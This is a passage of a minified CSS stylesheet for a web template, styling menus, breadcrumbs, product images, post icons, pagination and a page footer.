li>ul{margin-left:20px}.bd-comment-4{padding:5px}.separated-item-25{position:relative;z-index:0}.separated-item-25:after,.separated-item-25:before{content:"";position:absolute;z-index:10}.bd-boxcontrol-1,.bd-breadcrumbs-1,.bd-hmenu-1,.bd-layoutcolumn-1,.bd-layoutcolumn-11,.bd-layoutcolumn-12,.bd-layoutcolumn-13,.bd-layoutcolumn-14,.bd-layoutcolumn-15,.bd-layoutcolumn-16,.bd-layoutcolumn-17,.bd-layoutcolumn-2,.bd-layoutcolumn-3,.bd-layoutcolumn-4,.bd-layoutcolumn-5,.bd-layoutcolumn-55,.bd-layoutcolumn-56,.bd-layoutcontainer-28{position:relative}.separated-item-25:before{top:0;bottom:0;left:0}.separated-item-25:after{left:0;right:0;bottom:0}.first-col.separated-item-25:after{left:5px}.last-col.separated-item-25:after{right:5px}.separated-item-25.first-col:before,.separated-item-25.last-row:after{content:none}.bd-icon-31.active:before,.bd-icon-31:before,.bd-icon-31:hover.active:before,.bd-icon-31:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-pagination-8.right{text-align:right}.bd-pagination-8.center{text-align:center}.pagination>ul.bd-pagination-8>.active>a,.pagination>ul.bd-pagination-8>.active>span{color:inherit;line-height:inherit}.bd-pagination-8>li.bd-paginationitem-8>a,.bd-pagination-8>li.bd-paginationitem-8>a:link,.bd-pagination-8>li.bd-paginationitem-8>a:visited,.bd-pagination-8>li.bd-paginationitem-8>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-8>li.bd-paginationitem-8>a:hover{background-color:#ddd;background-image:none}.bd-pagination-8>li.active.bd-paginationitem-8>a,.bd-pagination-8>li.active.bd-paginationitem-8>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-commentavatar-5 img{display:block;width:100%;height:100%}.bd-layoutcontainer-24:before{clear:both}.bd-breadcrumbs-1{background-color:#fff}.bd-breadcrumbs-1 .breadcrumb{padding:0;margin:0;background:0 0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.bd-breadcrumbs-1 .breadcrumb li+li:before{color:#555;margin-left:5px;margin-right:5px;vertical-align:middle;text-decoration:none;display:inline-block;content:"/"!important}.bd-breadcrumbs-1 .breadcrumb li+li.active:before,.bd-breadcrumbs-1 .breadcrumb li+li:hover.active:before,.bd-breadcrumbs-1 .breadcrumb li+li:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-breadcrumbs-1 .bd-breadcrumbslink-1,.bd-breadcrumbs-1 .bd-breadcrumbstext-1{display:inline-block}.bd-breadcrumbstext-1 span{line-height:17px;color:#777;font-size:11.9px}.bd-breadcrumbslink-1 a{line-height:17px;color:#269ccb;font-size:11.9px}.bd-container-10 h4,.bd-container-33 h4,.bd-container-46 h4,.bd-container-49 h4{line-height:25px;font-size:17.5px}.bd-icon-32:before{color:#555;margin-left:5px;margin-right:5px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-32.active:before,.bd-icon-32:hover.active:before,.bd-icon-32:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}a.bd-itemeditlink-1:hover{text-decoration:none}.bd-itemeditlink-1{display:inline-block}.bd-icon-9{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-9:before,a.bd-itemremovelink-1:hover{text-decoration:none}.bd-icon-9:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\13f';width:auto;visibility:inherit;vertical-align:middle;display:inline-block}.bd-icon-9.active:before,.bd-icon-9:hover.active:before,.bd-icon-9:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-productimage-1{width:100%;text-align:center;display:inline-block}@media (max-width:767px){.bd-productimage-1{width:46%}}.bd-productimage-1 img{display:block;width:100%;height:100%}.bd-icon-11,.bd-icon-11:before,.bd-itemremovelink-1,.bd-pricetext-3,.bd-pricetext-3 .bd-container-5,.bd-pricetext-3 .bd-label-3,.bd-pricetext-4{display:inline-block}.bd-icon-11{text-decoration:inherit;speak:none}.bd-icon-11:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\234';width:auto;visibility:inherit;vertical-align:middle;text-decoration:none}.bd-icon-11.active:before,.bd-icon-11:hover.active:before,.bd-icon-11:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-layoutcolumn-12{padding:10px}.bd-layoutcolumn-10{position:relative;padding:10px}.bd-layoutcolumn-16,.bd-layoutcolumn-17{padding:10px}@media (max-width:1199px){.bd-layoutcolumn-17{padding-left:20px;padding-right:20px}}.bd-layoutcolumn-14,.bd-layoutcolumn-15{padding:10px}.bd-layoutcontainer-28{background-color:#0c3240;padding-top:20px;padding-bottom:20px}.bd-boxcontrol-1,.bd-horizontalmenu-1{background-color:#fff}.bd-container-11:not(.shape-only){color:#ccc}.bd-container-10{margin-bottom:10px;margin-top:10px}.bd-container-10 h5,.bd-container-10 h6{color:#269ccb;margin:0}.bd-container-10 h4{font-weight:400;text-transform:none;color:#fff;margin:0}.bd-container-10 h1,.bd-container-10 h2,.bd-container-10 h3{color:#269ccb;margin:0}@media (max-width:991px){.bd-container-51{padding-bottom:30px}}.bd-container-51:not(.shape-only){color:#ccc}.bd-container-49{margin-bottom:10px;margin-top:10px}.bd-container-49 h5,.bd-container-49 h6{color:#269ccb;margin:0}.bd-container-49 h4{font-weight:400;color:#fff;text-transform:none;margin:0}.bd-container-49 h1,.bd-container-49 h2,.bd-container-49 h3{color:#269ccb;margin:0}.bd-container-42:not(.shape-only){color:#ccc}.bd-container-33{margin-bottom:10px;margin-top:10px}.bd-container-33 h5,.bd-container-33 h6{color:#269ccb;margin:0}.bd-container-33 h4{font-weight:400;color:#fff;text-transform:none;margin:0}.bd-container-33 h1,.bd-container-33 h2,.bd-container-33 h3{color:#269ccb;margin:0}.bd-container-48:not(.shape-only){color:#ccc}.bd-container-46{margin-bottom:10px;margin-top:10px}.bd-container-46 h5,.bd-container-46 h6{color:#269ccb;margin:0}.bd-container-46 h4{font-weight:400;color:#fff;text-transform:none;margin:0}.bd-container-46 h1,.bd-container-46 h2,.bd-container-46 h3{color:#269ccb;margin:0}.bd-boxcontrol-1{height:100px}@media (min-width:768px){.bd-hmenu-1 .bd-menuitem-1:hover>.bd-menu-2-popup,.bd-hmenu-1 .bd-menuitem-2:hover>.bd-menu-2-popup{display:block;visibility:visible;pointer-events:auto;z-index:1001}}@media (max-width:767px){.bd-layoutcolumn-10{width:100%;text-align:left}.bd-container-10 h4,.bd-container-11:not(.shape-only),.bd-container-33 h4,.bd-container-42:not(.shape-only),.bd-container-46 h4,.bd-container-48:not(.shape-only),.bd-container-49 h4,.bd-container-51:not(.shape-only){text-align:left}.bd-boxcontrol-1{height:132px}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-1 .bd-menu-2-popup{display:none;position:static}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-1 .bd-menu-2-popup.show{display:block;visibility:visible;pointer-events:auto;z-index:1001}.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-1 .bd-menu-2,.bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-1 .nav>li{float:none}}[data-responsive-menu=false] .bd-horizontalmenu-1 .bd-menuitem-1:last-child>a{border-right-width:0!important}.bd-menu-1.nav.nav-pills>li+li{margin:0}.bd-menu-1{padding:0;margin:0}.bd-menuitem-1>a{cursor:pointer}.bd-menu-1.nav-pills .bd-menuitem-1{list-style:none;position:relative}.bd-menu-1.nav-pills .bd-menuitem-1>a,.bd-menu-1.nav-pills .bd-menuitem-1>a:link,.bd-menu-1.nav-pills .bd-menuitem-1>a:visited{color:#555;border-radius:0;display:block;white-space:nowrap}.bd-menu-1.nav-pills .bd-menuitem-1>a:before,.bd-menu-1.nav-pills .bd-menuitem-1>a:link:before,.bd-menu-1.nav-pills .bd-menuitem-1>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-1.nav-pills .bd-menuitem-1>a:link>*,.bd-menu-1.nav-pills .bd-menuitem-1>a:visited>*,.bd-menu-1.nav-pills .bd-menuitem-1>a>*{vertical-align:middle}.bd-menu-1.nav-pills .bd-menuitem-1:hover:not(.active)>a:not(.active),.bd-menu-1.nav-pills .bd-menuitem-1:not(.active)>a.hover:not(.active),.bd-menu-1.nav-pills .bd-menuitem-1:not(.active)>a:focus:not(.active),.bd-menu-1.nav-pills .bd-menuitem-1:not(.active)>a:hover:not(.active){color:#269ccb;text-decoration:none;background-color:#ededed;background-image:none;display:block}.bd-menu-1.nav-pills .bd-menuitem-1:hover:not(.active)>a:not(.active):before,.bd-menu-1.nav-pills .bd-menuitem-1:not(.active)>a.hover:not(.active):before,.bd-menu-1.nav-pills .bd-menuitem-1:not(.active)>a:focus:not(.active):before,.bd-menu-1.nav-pills .bd-menuitem-1:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-1.nav-pills .bd-menuitem-1.active>a,.bd-menu-1.nav-pills .bd-menuitem-1>a.active{color:#269ccb;background-color:#f5f5f5;background-image:none;display:block}.bd-menu-1.nav-pills .bd-menuitem-1.active>a:before,.bd-menu-1.nav-pills .bd-menuitem-1>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-2-popup{visibility:hidden;pointer-events:none;z-index:-1001;position:absolute}.bd-menu-2-popup.bd-popup-left{left:auto;right:0}.bd-menu-2-popup,.bd-menu-2-popup.bd-popup-right{left:0;right:auto}.bd-menuitem-2:hover>.bd-menu-2-popup{top:-1px}.bd-menuitem-2:hover>.bd-menu-2-popup.bd-popup-left{left:auto;right:100%}.bd-menuitem-2:hover>.bd-menu-2-popup,.bd-menuitem-2:hover>.bd-menu-2-popup.bd-popup-right{left:100%;right:auto}.bd-menu-2 .bd-menuitem-2:last-child>a.active,.bd-menu-2 .bd-menuitem-2:last-child>a:hover,.bd-menu-2 .bd-menuitem-2:last-child>a:not(.active):not(:hover){border-bottom-width:0}.bd-menu-2{padding:0;background-color:#fff;position:relative;-webkit-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-o-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-ms-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);-moz-box-shadow:4px 4px 0 0 rgba(0,0,0,.09);box-shadow:4px 4px 0 0 rgba(0,0,0,.09);margin:0;border:1px solid #ccc}.bd-menu-2 .bd-menuitem-2{list-style:none;position:relative}.bd-menu-2 .bd-menuitem-2>a,.bd-menu-2 .bd-menuitem-2>a:link,.bd-menu-2 .bd-menuitem-2>a:visited{color:#777;text-decoration:none;padding:10px;display:block;white-space:nowrap}.bd-menu-2 .bd-menuitem-2>a:before,.bd-menu-2 .bd-menuitem-2>a:link:before,.bd-menu-2 .bd-menuitem-2>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-2 .bd-menuitem-2>a:link>*,.bd-menu-2 .bd-menuitem-2>a:visited>*,.bd-menu-2 .bd-menuitem-2>a>*{vertical-align:middle}.bd-menu-2 .bd-menuitem-2:hover:not(.active)>a:not(.active),.bd-menu-2 .bd-menuitem-2:not(.active)>a.hover:not(.active),.bd-menu-2 .bd-menuitem-2:not(.active)>a:focus:not(.active),.bd-menu-2 .bd-menuitem-2:not(.active)>a:hover:not(.active){color:#269ccb;text-decoration:none;background-color:#ededed;background-image:none;display:block}.bd-menu-2 .bd-menuitem-2:hover:not(.active)>a:not(.active):before,.bd-menu-2 .bd-menuitem-2:not(.active)>a.hover:not(.active):before,.bd-menu-2 .bd-menuitem-2:not(.active)>a:focus:not(.active):before,.bd-menu-2 .bd-menuitem-2:not(.active)>a:hover:not(.active):before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-menu-2 .bd-menuitem-2.active>a,.bd-menu-2 .bd-menuitem-2>a.active{color:#269ccb;background-color:#f7f7f7;background-image:none;display:block}.bd-menu-2 .bd-menuitem-2.active>a:before,.bd-menu-2 .bd-menuitem-2>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-hmenu-1 .collapse-button+.navbar-collapse{max-height:none;border:0 transparent;-webkit-box-shadow:none;box-shadow:none}@media (min-width:768px){[data-responsive-menu=true] .bd-horizontalmenu-1 .bd-menuitem-1:last-child>a{border-right-width:0!important}.bd-hmenu-1 .collapse-button{display:none}}.bd-hmenu-1 .collapse-button,.bd-responsivemenu-11 .bd-menuitem-4{list-style:none;position:relative}.bd-hmenu-1 .collapse-button>a,.bd-hmenu-1 .collapse-button>a:link,.bd-hmenu-1 .collapse-button>a:visited,.bd-responsivemenu-11 .bd-menuitem-4>a,.bd-responsivemenu-11 .bd-menuitem-4>a:link,.bd-responsivemenu-11 .bd-menuitem-4>a:visited{text-decoration:inherit;speak:none;display:block;white-space:nowrap}.bd-hmenu-1 .collapse-button>a:before,.bd-hmenu-1 .collapse-button>a:link:before,.bd-hmenu-1 .collapse-button>a:visited:before,.bd-responsivemenu-11 .bd-menuitem-4>a:before,.bd-responsivemenu-11 .bd-menuitem-4>a:link:before,.bd-responsivemenu-11 .bd-menuitem-4>a:visited:before{font-family:'Billion Web Font';font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\1b8';width:auto;visibility:inherit;display:inline-block;font-size:24px;color:#777;padding:10px;line-height:34.29px;line-height:24px;vertical-align:middle;text-decoration:none}.bd-pagefooter-1,.bd-posticonauthor-2,.bd-posticonauthor-6,.bd-posticoncategory-1,.bd-posticoncategory-2,.bd-posticoncomments-1,.bd-posticondate-6,.bd-posticonedit-1,.bd-posticonedit-3,.bd-productnewicon-2,.bd-productnewicon-3,.bd-productoutofstockicon-3{font-size:11.9px;line-height:17px}.bd-icon-36:before,.bd-icon-41:before,.bd-icon-58:before{content:'\280'}.bd-hmenu-1 .collapse-button>a:link>*,.bd-hmenu-1 .collapse-button>a:visited>*,.bd-hmenu-1 .collapse-button>a>*,.bd-responsivemenu-11 .bd-menuitem-4>a:link>*,.bd-responsivemenu-11 .bd-menuitem-4>a:visited>*,.bd-responsivemenu-11 .bd-menuitem-4>a>*{vertical-align:middle}.bd-hmenu-1 .collapse-button:hover:not(.active)>a:not(.active),.bd-hmenu-1 .collapse-button:not(.active)>a.hover:not(.active),.bd-hmenu-1 .collapse-button:not(.active)>a:focus:not(.active),.bd-hmenu-1 .collapse-button:not(.active)>a:hover:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:hover:not(.active)>a:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a.hover:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:focus:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:hover:not(.active){display:block}@media (max-width:767px){.bd-menu-1.nav-pills .bd-menuitem-1>a,.bd-menu-1.nav-pills .bd-menuitem-1>a:link,.bd-menu-1.nav-pills .bd-menuitem-1>a:visited{text-align:center}.bd-hmenu-1 .collapse-button>a,.bd-hmenu-1 .collapse-button>a:link,.bd-hmenu-1 .collapse-button>a:visited,.bd-responsivemenu-11 .bd-menuitem-4>a,.bd-responsivemenu-11 .bd-menuitem-4>a:link,.bd-responsivemenu-11 .bd-menuitem-4>a:visited{background-color:#fff;color:#777;text-align:center}.bd-hmenu-1 .collapse-button:hover:not(.active)>a:not(.active),.bd-hmenu-1 .collapse-button:not(.active)>a.hover:not(.active),.bd-hmenu-1 .collapse-button:not(.active)>a:focus:not(.active),.bd-hmenu-1 .collapse-button:not(.active)>a:hover:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:hover:not(.active)>a:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a.hover:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:focus:not(.active),.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:hover:not(.active){color:#333}}.bd-hmenu-1 .collapse-button:hover:not(.active)>a:not(.active):before,.bd-hmenu-1 .collapse-button:not(.active)>a.hover:not(.active):before,.bd-hmenu-1 .collapse-button:not(.active)>a:focus:not(.active):before,.bd-hmenu-1 .collapse-button:not(.active)>a:hover:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:hover:not(.active)>a:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a.hover:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:focus:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:hover:not(.active):before{display:inline-block;background-color:#ededed;color:#269ccb;vertical-align:middle;text-decoration:none}.bd-hmenu-1 .collapse-button.active>a,.bd-hmenu-1 .collapse-button>a.active,.bd-responsivemenu-11 .bd-menuitem-4.active>a,.bd-responsivemenu-11 .bd-menuitem-4>a.active{display:block}.bd-hmenu-1 .collapse-button.active>a:before,.bd-hmenu-1 .collapse-button>a.active:before,.bd-responsivemenu-11 .bd-menuitem-4.active>a:before,.bd-responsivemenu-11 .bd-menuitem-4>a.active:before{display:inline-block;vertical-align:middle;text-decoration:none}@media (max-width:1199px){.bd-imagelink-1{position:absolute}}@media (max-width:991px){.bd-imagelink-1{position:absolute;left:4%;right:auto;bottom:auto}}.bd-imagelink-1{display:inline-block;width:417px;height:251px;position:relative;left:auto;right:auto;top:auto;bottom:auto}@media (max-width:1199px){.bd-imagelink-1{position:relative}}@media (max-width:991px){.bd-imagelink-1{position:relative;left:auto;right:auto;bottom:auto}}.bd-animation-2.animated.fadeInLeft{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-delay:0ms;animation-delay:0ms}.bd-animation-2{position:absolute;left:auto;right:31.16%;top:19.25%;bottom:auto}@media (max-width:1199px){.bd-animation-2{position:absolute}}@media (max-width:991px){.bd-animation-2{position:absolute;left:4%;right:auto;bottom:auto}}.bd-animation-1.animated.fadeOutLeft{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-delay:0ms;animation-delay:0ms}.bd-imagestyles-11{vertical-align:middle;display:inline-block;text-align:center}.bd-imagelink-1 img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center}.bd-imagethumbnails-1{position:relative;border:1px solid #ddd;text-align:center}.bd-imagethumbnails-1 .bd-productimage-7 img{height:100%!important}.bd-productimage-7{float:left;width:20%;text-align:center;left:0;right:auto;top:NaN%;bottom:auto;display:inline-block}.bd-productimage-7 img{display:block;width:100%;height:100%}.bd-imagethumbnails-1 .left-button,.bd-imagethumbnails-1 .right-button{position:absolute;top:0;bottom:0}.bd-layoutcolumn-57,.bd-layoutcolumn-58,.bd-layoutcolumn-59,.bd-layoutcolumn-66,.bd-layoutcolumn-67,.bd-pagefooter-1,.bd-posticonauthor-13,.bd-posticonauthor-3,.bd-posticonauthor-5,.bd-posticoncategory-15,.bd-posticoncategory-7,.bd-posticondate-12,.bd-posticondate-2,.bd-posticondate-4,.bd-posticonedit-14,.bd-posticonedit-6,.bd-posticontags-8,.bd-productdesc-1{position:relative}.bd-imagethumbnails-1 .left-button{left:0}.bd-imagethumbnails-1 .right-button{right:0}.bd-layoutcontainer-29{margin-bottom:29px}.bd-layoutcolumn-66{text-align:left}.bd-productoverviewimage-1{padding:10px 0}.bd-productimage-6{text-align:center;left:0;right:auto;top:0;bottom:auto;width:100%;display:inline-block}@media (max-width:767px){.bd-hmenu-1 .collapse-button:hover:not(.active)>a:not(.active):before,.bd-hmenu-1 .collapse-button:not(.active)>a.hover:not(.active):before,.bd-hmenu-1 .collapse-button:not(.active)>a:focus:not(.active):before,.bd-hmenu-1 .collapse-button:not(.active)>a:hover:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:hover:not(.active)>a:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a.hover:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:focus:not(.active):before,.bd-responsivemenu-11 .bd-menuitem-4:not(.active)>a:hover:not(.active):before{color:#333}.bd-productimage-6{left:0;right:auto;top:0;bottom:auto}}.bd-productimage-6 #wrap{width:100%;height:100%}.bd-productimage-6 img{display:block;width:100%;height:auto}.bd-productimage-2 img,.bd-productimage-5 img,.bd-reviewavatar-1 img,.bd-stretchtobottom-1 .bd-contentlayout-1,.bd-stretchtobottom-2 .bd-contentlayout-7,.bd-stretchtobottom-4 .bd-contentlayout-6,.bd-stretchtobottom-6 .bd-contentlayout-2{height:100%}.cloud-zoom-big,.cloud-zoom-lens{border:4px solid}.cloud-zoom-lens{border-color:#777;margin:-4px}.cloud-zoom-big{border-color:#f5f5f5}.bd-pagefooter-1{background-color:rgba(12,50,64,.95);padding:20px;text-align:center;color:#fff}.bd-productnewicon-2,.bd-productnewicon-3{background-color:rgba(92,183,92,.5);padding:16px 10px}.bd-posticonauthor-5{text-transform:none;color:#777;float:left;margin-right:10px}.bd-posticonauthor-5 .bd-icon-41{white-space:nowrap}.bd-posticonauthor-5 .bd-icon-41 span{vertical-align:middle;white-space:normal}.bd-icon-41{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-41:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-41.active:before,.bd-icon-41:hover.active:before,.bd-icon-41:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticonauthor-3{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticonauthor-3 .bd-icon-36{white-space:nowrap}.bd-posticonauthor-3 .bd-icon-36 span{vertical-align:middle;white-space:normal}.bd-icon-36{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-36:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-36.active:before,.bd-icon-36:hover.active:before,.bd-icon-36:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticonauthor-13{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticonauthor-13 .bd-icon-58{white-space:nowrap}.bd-posticonauthor-13 .bd-icon-58 span{vertical-align:middle;white-space:normal}.bd-icon-58{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-58:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-44:before,.bd-icon-61:before{content:'\22f'}.bd-icon-58.active:before,.bd-icon-58:hover.active:before,.bd-icon-58:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticoncategory-7{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticoncategory-7 .bd-icon-44{white-space:nowrap}.bd-posticoncategory-7 .bd-icon-44 span{vertical-align:middle;white-space:normal}.bd-icon-44{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-44:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-44.active:before,.bd-icon-44:hover.active:before,.bd-icon-44:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticoncategory-15{color:#777;text-transform:none;float:left;margin-right:10px}@media (max-width:991px){.bd-posticoncategory-15{text-align:right}}.bd-posticoncategory-15 .bd-icon-61{white-space:nowrap}.bd-posticoncategory-15 .bd-icon-61 span{vertical-align:middle;white-space:normal}.bd-icon-61{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-61:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-61.active:before,.bd-icon-61:hover.active:before,.bd-icon-61:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticoncomments-17{color:#777;text-transform:none;float:left;margin-right:10px;position:relative}.bd-posticoncomments-17 .bd-icon-63{white-space:nowrap}.bd-posticoncomments-17 .bd-icon-63 span{vertical-align:middle;white-space:normal}.bd-icon-63{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-63:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\1bf';width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-34:before,.bd-icon-39:before,.bd-icon-56:before{content:'\23d'}.bd-icon-63.active:before,.bd-icon-63:hover.active:before,.bd-icon-63:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticondate-3{line-height:17px;font-size:11.9px}.bd-posticondate-4{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticondate-4 .bd-icon-39{white-space:nowrap}.bd-posticondate-4 .bd-icon-39 span{vertical-align:middle;white-space:normal}.bd-icon-39{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-39:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-39.active:before,.bd-icon-39:hover.active:before,.bd-icon-39:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticondate-2{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticondate-2 .bd-icon-34{white-space:nowrap}.bd-posticondate-2 .bd-icon-34 span{vertical-align:middle;white-space:normal}.bd-icon-34{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-34:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-34.active:before,.bd-icon-34:hover.active:before,.bd-icon-34:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticondate-12{text-transform:none;color:#777;float:left;margin-right:10px}.bd-posticondate-12 .bd-icon-56{white-space:nowrap}.bd-posticondate-12 .bd-icon-56 span{vertical-align:middle;white-space:normal}.bd-icon-56{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-56:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-43:before,.bd-icon-60:before{content:'\13f'}.bd-icon-56.active:before,.bd-icon-56:hover.active:before,.bd-icon-56:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticonedit-6{text-transform:none;color:#777;float:left;margin-right:10px}.bd-posticonedit-6 .bd-icon-43{white-space:nowrap}.bd-posticonedit-6 .bd-icon-43 span{vertical-align:middle;white-space:normal}.bd-icon-43{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-43:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-43.active:before,.bd-icon-43:hover.active:before,.bd-icon-43:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticonedit-14{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticonedit-14 .bd-icon-60{white-space:nowrap}.bd-posticonedit-14 .bd-icon-60 span{vertical-align:middle;white-space:normal}.bd-icon-60{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-60:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-60.active:before,.bd-icon-60:hover.active:before,.bd-icon-60:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticontags-8{color:#777;text-transform:none;float:left;margin-right:10px}.bd-posticontags-8 .bd-icon-45{white-space:nowrap}.bd-posticontags-8 .bd-icon-45 span{vertical-align:middle;white-space:normal}.bd-icon-45{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-45:before{font-style:normal;font-weight:400;text-align:center;text-transform:none;content:'\1c8';width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-productnewicon-2,.bd-productnewicon-3,.bd-productoutofstockicon-3{display:inline-block;text-transform:uppercase}.bd-icon-45.active:before,.bd-icon-45:hover.active:before,.bd-icon-45:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-productbuy-2{margin:0 auto}.bd-productdesc-11{margin-top:10px}.bd-productimage-4{text-align:center;display:inline-block}.bd-productimage-4 img{width:100%;height:100%;max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-imagestyles-16{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777}.bd-productimage-5{width:100%;text-align:center;display:inline-block}.bd-productimage-5 img{display:block;width:100%}.bd-productnew-2{position:absolute;top:0;right:0}.bd-productnewicon-3{overflow:hidden;vertical-align:middle;border-radius:50%;text-align:center;color:#fff}.bd-productnew-3{position:absolute;top:0;right:0}.bd-productnewicon-2{overflow:hidden;vertical-align:middle;border-radius:50%;text-align:center;color:#fff}.bd-productoutofstock-2{position:absolute;top:.122282608695599%;right:auto;left:-.85330974%;bottom:auto;width:98px}@media (max-width:991px){.bd-productoutofstock-2{position:absolute;top:.122282608695599%;left:.0812696992238273%;right:auto;bottom:auto}}.bd-productoutofstockicon-3{overflow:hidden;vertical-align:middle;background-color:rgba(119,119,119,.5);padding:5px;text-align:center;color:#fff}.bd-button-5 a,.bd-button-9 a{line-height:20px;font-size:14px}.bd-productoutofstock-3{position:absolute;top:-10.323%;right:auto;left:-10.309%;bottom:auto}.bd-productbuy-4{margin:12px auto 0}.bd-button-9,.bd-button-9:visited,.bd-productbuy-4 .bd-button-9,.bd-productbuy-4 .bd-button-9:visited,.bd-productbuy-4 a.bd-button-9[href],.bd-productbuy-4 a.bd-button-9[href]:visited,.bd-productbuy-4 button,.bd-productbuy-4 button:visited,.bd-productbuy-4 input[type=submit],.bd-productbuy-4 input[type=submit]:visited,.bd-productbuy-4 input[type=button],.bd-productbuy-4 